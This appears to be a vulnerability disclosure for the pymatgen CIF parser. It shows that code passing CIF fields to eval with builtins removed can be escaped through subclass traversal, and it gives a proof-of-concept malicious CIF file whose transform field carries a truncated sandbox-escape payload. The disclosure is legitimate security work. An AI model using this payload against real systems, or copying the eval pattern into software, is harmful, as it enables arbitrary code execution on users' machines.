 Vulnerable code
basis_change = [
    re.sub(r"(?<=\w|\))(?=\() | (?<=\))(?=\w) | (?<=(\d|a|b|c))(?=([abc]))", r"*", string, flags=re.X)
    for string in basis_change
]
"""snip"""
([eval(x, {"__builtins__": None}, {"a": a, "b": b, "c": c}) for x in basis_change])
The use of eval, even with __builtins__ set to None, is still a security risk. The BuiltinImporter class can be recovered with subclass
traversal.
PoC
The vulnerability can be exploited as follows:
Create a file vuln.cif with the following contents:
data_5yOhtAoR
_audit_creation_date            2018-06-08
_audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["_
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "